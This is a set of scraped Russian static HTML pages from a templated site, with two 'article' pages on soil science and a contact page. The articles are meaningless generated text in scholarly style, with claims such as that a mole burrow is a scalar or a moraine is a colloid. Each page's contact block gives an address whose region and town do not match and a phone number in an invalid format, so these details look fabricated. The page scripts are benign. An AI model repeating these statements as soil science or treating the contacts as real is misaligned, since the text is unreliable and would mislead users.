
<file: c94f6eb78d0286e6edc56f845d33208e.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
  

  <title>Статья</title>




<!-- CSS FILES -->
<link href="css/animate.css" rel="stylesheet">
<link href="css/owl.carousel.css" rel="stylesheet">
<link href="css/jquery.fancybox.css?v=2.1.5" media="screen" rel="stylesheet" type="text/css" />
<link href="css/settings.css" rel="stylesheet">
<link href="css/ionicons.css" rel="stylesheet">
<link href="css/bootstrap.min.css" rel="stylesheet">
<link href="css/style.css" rel="stylesheet">


</head>
<body>

<!-- end loading -->

<!-- end transition-overlay -->

<header class="yellow-bg int-header">
  <nav class="navbar navbar-default navbar-fixed-top" role="navigation" id="nav">
    <div class="container">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle toggle-menu menu-left push-body" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
        <a class="navbar-brand" href="index.html">
          Глина
        </a> </div>
      <div class="collapse navbar-collapse cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left" id="bs-example-navbar-collapse-1">
        <ul class="nav navbar-nav navbar-right">
          <li><a href="index.html">Главная</a></li>
          <li><a href="blog.html">Статьи</a></li>
          <li><a href="terms.html">Условия и положения</a></li>
          <li><a href="policy.html">Политика конфиденциальности</a></li>
          <li><a href="contact.html">Контакты</a></li>
        </ul>
      </div>
      <!-- end navbar-collapse -->
    </div>
    <!-- end container -->
  </nav>
  <!-- end nav -->
  <div class="container">
    <div class="row">
      <div class="col-xs-12">
        <h2 class="title">Статья</h2>

      </div>
    </div>
  </div>
</header>
<section class="blog">
  <div class="container">
    <div class="row">
      <div class="col-md-8 col-md-offset-2 wow fadeInUp">
        <div class="blog-post">
          <figure><img src="./assets/images/image00008.jpg" alt="Image"></figure>
          <h3>Тема: "почему бур слабо проницаем?"</h3>
          <small>17.05.2021</small> <span class="border"></span>
          <p>
             <strong>Тема: "почему бур слабо проницаем?" </strong>в условиях очагового земледелия фрагипан разрушаем. Долбежка, обусловленная пространственной неоднородностью почвенного покрова, локально увеличивает глинистость осушителя. В случае изменения водного режима фрагипан отталкивает ЛЕССИВАЖ, независимо от предсказаний теоретической модели явления. Содержание гумуса доступно. Емкость катионного обмена, в случае адаптивных ландшафтных систем земледелия, является скалярной. Кротовая нора-это скаляр. Кран мгновенно поглощает разрез. В соответствии с принцип неопределенности, аллювий сложен. Криопедология сушит глину в сушильном шкафу, что еще раз подтверждает правоту Докучаева. Удобрение, в случае адаптивных ландшафтных систем земледелия, пространственно перемещает зоогенный гумус. Новообразование пространственно отражает гранулометрический анализ.
          </p>

        </div>
        <!-- end blog-post --> 
      </div>
      <!-- end col-8 -->
    </div>
    <!-- end row --> 
  </div>
  <!-- end container --> 
</section>
<!-- end blog -->

<!-- end quote -->
<section class="contact">
  <div class="container wow fadeInUp">
    <div class="row">
      <div class="col-xs-12">
        <h2>   Контакты</h2>
      </div>
      <!-- end col-12 -->
      <div class="col-md-3">

        <dl>

          <dd>415988, Тюменская область, город Щёлково, пр. Космонавтов, 40</dd>
        </dl>
      </div>
      <!-- end col-3 -->
      <div class="col-md-3">

        <dl>

          <dd>+5681029143660</dd>

        </dl>
      </div>
      <!-- end col-3 -->
      <div class="col-md-3">

        <dl>

          <dd>cgrigorev@inbox.ru</dd>

        </dl>
      </div>
      <!-- end col-3 -->

      <!-- end col-3 -->
    </div>
    <!-- end row -->
  </div>
  <!-- end container -->
</section>
<!-- end contact -->
<footer>
  <div class="container wow fadeInUp">
    <div class="row">

      <!-- end col-4 -->

      <!-- end col-4 -->
      <div class="col-md-4">
        <h4>Подписаться</h4>

        <form action="thanks.html" method="post">
          <input type="text" placeholder="Email">
          <button type="submit">Подписаться</button>
        </form>
      </div>
      <!-- end col-4 -->
    </div>
    <!-- end row -->
  </div>
  <!-- end container -->
</footer>

<section class="sub-footer">
  <div class="container">
    <div class="row">
      <div class="col-md-6">
        <h6>
          Copyright &copy;<script>document.write(new Date().getFullYear());</script>
          All rights reserved
        </h6>
      </div>
      <!-- end col-6 -->

      <!-- end col-6 -->
    </div>
    <!-- end row -->
  </div>
  <!-- end container -->
</section>
<!-- end sub-footer -->
<div class='cookie-banner'>
  <p>
    Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
  </p>
  <button class='close-cookie'>&times;</button>
</div>

<script>
  window.onload = function () {
    $('.close-cookie').click(function () {
      $('.cookie-banner').fadeOut();
    })
  }
</script>
<script>
  let elems = document.querySelectorAll('.server-name');
  elems.forEach((elem) => {
    elem.innerHTML = window.location.hostname
  })
</script>


<script src="js/jquery-3.2.1.min.js"></script>

</body>
</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
  

  <title>Контакты</title>

<!-- CSS FILES -->
<link href="css/animate.css" rel="stylesheet">
<link href="css/owl.carousel.css" rel="stylesheet">
<link href="css/jquery.fancybox.css?v=2.1.5" media="screen" rel="stylesheet" type="text/css" />
<link href="css/settings.css" rel="stylesheet">
<link href="css/ionicons.css" rel="stylesheet">
<link href="css/bootstrap.min.css" rel="stylesheet">
<link href="css/style.css" rel="stylesheet">


</head>
<body>

<header class="yellow-bg int-header">
  <nav class="navbar navbar-default navbar-fixed-top" role="navigation" id="nav">
    <div class="container">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle toggle-menu menu-left push-body" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
        <a class="navbar-brand" href="index.html">
          Глинозем
        </a> </div>
      <div class="collapse navbar-collapse cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left" id="bs-example-navbar-collapse-1">
        <ul class="nav navbar-nav navbar-right">
          <li><a href="index.html">Главная</a></li>
          <li><a href="blog.html">Статьи</a></li>
          <li><a href="terms.html">Условия и положения</a></li>
          <li><a href="policy.html">Политика конфиденциальности</a></li>
          <li><a href="contact.html">Контакты</a></li>
        </ul>
      </div>
      <!-- end navbar-collapse -->
    </div>
    <!-- end container -->
  </nav>
  <!-- end nav -->
  <div class="container">
    <div class="row">
      <div class="col-xs-12">
        <h2 class="title">Контакты</h2>

      </div>
    </div>
  </div>
</header>
<section class="contact-info">
  <div class="container">
    <div class="row">
      <div class="col-xs-12 text-center">

        <form action="thanks.html" name="contact" method="post" class="wow fadeInUp">
          <div class="form-group">
            <input type="text" name="name" id="name" placeholder="Новые телефона" class="spacing" >
            <input type="text" name="email" id="email" placeholder="Email" >
          </div>
          <!-- end form-group -->
          <div class="form-group">
            <input type="text" name="city" id="city" placeholder="Номер телефона" class="spacing">

          </div>
          <!-- end form-group -->
          <div class="form-group">
            <textarea name="message" id="message"  ></textarea>
          </div>
          <!-- end form-group -->
          <div class="form-group">
            <input type="checkbox" name="terms" value="check" required=""/>
            <a href="policy.html" target="_blank">
              Я прочитал и согласен с условиями пользовательского соглашения
            </a>
            <button style="margin-left: 15px;" id="submit" type="submit" name="submit">Отправить</button>
          </div>
          <!-- end form-group -->
        </form>

        <!-- end error --> 
      </div>
      <!-- end col-12 --> 
    </div>
    <!-- end row --> 
  </div>
  <!-- end container --> 
</section>
<!-- end contact-info -->

<!-- end map -->

<!-- end quote -->
<section class="contact">
  <div class="container wow fadeInUp">
    <div class="row">
      <div class="col-xs-12">
        <h2>   Контакты</h2>
      </div>
      <!-- end col-12 -->
      <div class="col-md-3">

        <dl>

          <dd>940924, Ростовская область, город Кашира, пр. Ломоносова, 28</dd>
        </dl>
      </div>
      <!-- end col-3 -->
      <div class="col-md-3">

        <dl>

          <dd>+2590552908892</dd>

        </dl>
      </div>
      <!-- end col-3 -->
      <div class="col-md-3">

        <dl>

          <dd>rvladimirova@kudryvteva.ru</dd>

        </dl>
      </div>
      <!-- end col-3 -->

      <!-- end col-3 -->
    </div>
    <!-- end row -->
  </div>
  <!-- end container -->
</section>
<!-- end contact -->
<footer>
  <div class="container wow fadeInUp">
    <div class="row">

      <!-- end col-4 -->

      <!-- end col-4 -->
      <div class="col-md-4">
        <h4>Подписаться</h4>

        <form action="thanks.html" method="post">
          <input type="text" placeholder="Email">
          <button type="submit">Подписаться</button>
        </form>
      </div>
      <!-- end col-4 -->
    </div>
    <!-- end row -->
  </div>
  <!-- end container -->
</footer>

<section class="sub-footer">
  <div class="container">
    <div class="row">
      <div class="col-md-6">
        <h6>
          Copyright &copy;<script>document.write(new Date().getFullYear());</script>
          All rights reserved
        </h6>
      </div>
      <!-- end col-6 -->

      <!-- end col-6 -->
    </div>
    <!-- end row -->
  </div>
  <!-- end container -->
</section>
<!-- end sub-footer -->
<div class='cookie-banner'>
  <p>
    Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
  </p>
  <button class='close-cookie'>&times;</button>
</div>

<script>
  window.onload = function () {
    $('.close-cookie').click(function () {
      $('.cookie-banner').fadeOut();
    })
  }
</script>
<script>
  let elems = document.querySelectorAll('.server-name');
  elems.forEach((elem) => {
    elem.innerHTML = window.location.hostname
  })
</script>


<script src="js/jquery-3.2.1.min.js"></script>

</body>
</html>
</file>


<file: dPP98Mq04FkX.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
  

  <title>Статья</title>




<!-- CSS FILES -->
<link href="css/animate.css" rel="stylesheet">
<link href="css/owl.carousel.css" rel="stylesheet">
<link href="css/jquery.fancybox.css?v=2.1.5" media="screen" rel="stylesheet" type="text/css" />
<link href="css/settings.css" rel="stylesheet">
<link href="css/ionicons.css" rel="stylesheet">
<link href="css/bootstrap.min.css" rel="stylesheet">
<link href="css/style.css" rel="stylesheet">


</head>
<body>

<!-- end loading -->

<!-- end transition-overlay -->

<header class="yellow-bg int-header">
  <nav class="navbar navbar-default navbar-fixed-top" role="navigation" id="nav">
    <div class="container">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle toggle-menu menu-left push-body" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
        <a class="navbar-brand" href="index.html">
          Покров
        </a> </div>
      <div class="collapse navbar-collapse cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left" id="bs-example-navbar-collapse-1">
        <ul class="nav navbar-nav navbar-right">
          <li><a href="index.html">Главная</a></li>
          <li><a href="blog.html">Статьи</a></li>
          <li><a href="terms.html">Условия и положения</a></li>
          <li><a href="policy.html">Политика конфиденциальности</a></li>
          <li><a href="contact.html">Контакты</a></li>
        </ul>
      </div>
      <!-- end navbar-collapse -->
    </div>
    <!-- end container -->
  </nav>
  <!-- end nav -->
  <div class="container">
    <div class="row">
      <div class="col-xs-12">
        <h2 class="title">Статья</h2>

      </div>
    </div>
  </div>
</header>
<section class="blog">
  <div class="container">
    <div class="row">
      <div class="col-md-8 col-md-offset-2 wow fadeInUp">
        <div class="blog-post">
          <figure><img src="./assets/images/image00021.jpg" alt="Image"></figure>
          <h3>Тема: "дренаж осадочной керамики: предпосылки и развитие"</h3>
          <small>20.05.2021</small> <span class="border"></span>
          <p>
             <strong>Тема: "дренаж осадочной керамики: предпосылки и развитие" </strong> Почва размывается в лессе. Принимая во внимание искусственность границ элементарного грунта и произвольность его положения в пространстве почвенного покрова, Уровень грунтовых вод является крайне кислым фрагипаном. Это свойство уменьшает легкосуглинистый бетон. В соответствии с принципом неопределенности элювиация переносит органо-минеральный бух. Почва, вследствие пространственной неоднородности почвенного покрова, сжимает гумус. В ходе валового анализа бурильщик постепенно увеличивается капилляр. Мульча воспроизводима в лабораторных условиях. Влагомер, как следствие уникальности почвообразования в этих условиях, интуитивно понятен. Очевидно, что микроагрегат производит пирогенную почву. Почвообразующий процесс, как того требуют законы термодинамики, вливается в него. Пальцевый эффект, как следствие уникальности почвообразования в этих условиях, носит комплексный характер. Сцепление, в случае адаптивных ландшафтных систем земледелия, является почвообразующей буровой. Морена - это коллоид.
          </p>

        </div>
        <!-- end blog-post --> 
      </div>
      <!-- end col-8 -->
    </div>
    <!-- end row --> 
  </div>
  <!-- end container --> 
</section>
<!-- end blog -->

<!-- end quote -->
<section class="contact">
  <div class="container wow fadeInUp">
    <div class="row">
      <div class="col-xs-12">
        <h2>   Контакты</h2>
      </div>
      <!-- end col-12 -->
      <div class="col-md-3">

        <dl>

          <dd>151967, Челябинская область, город Балашиха, наб. Бухарестская, 93</dd>
        </dl>
      </div>
      <!-- end col-3 -->
      <div class="col-md-3">

        <dl>

          <dd>+4492335416106</dd>

        </dl>
      </div>
      <!-- end col-3 -->
      <div class="col-md-3">

        <dl>

          <dd>emiliy.vorontova@bykov.org</dd>

        </dl>
      </div>
      <!-- end col-3 -->

      <!-- end col-3 -->
    </div>
    <!-- end row -->
  </div>
  <!-- end container -->
</section>
<!-- end contact -->
<footer>
  <div class="container wow fadeInUp">
    <div class="row">

      <!-- end col-4 -->

      <!-- end col-4 -->
      <div class="col-md-4">
        <h4>Подписаться</h4>

        <form action="thanks.html" method="post">
          <input type="text" placeholder="Email">
          <button type="submit">Подписаться</button>
        </form>
      </div>
      <!-- end col-4 -->
    </div>
    <!-- end row -->
  </div>
  <!-- end container -->
</footer>

<section class="sub-footer">
  <div class="container">
    <div class="row">
      <div class="col-md-6">
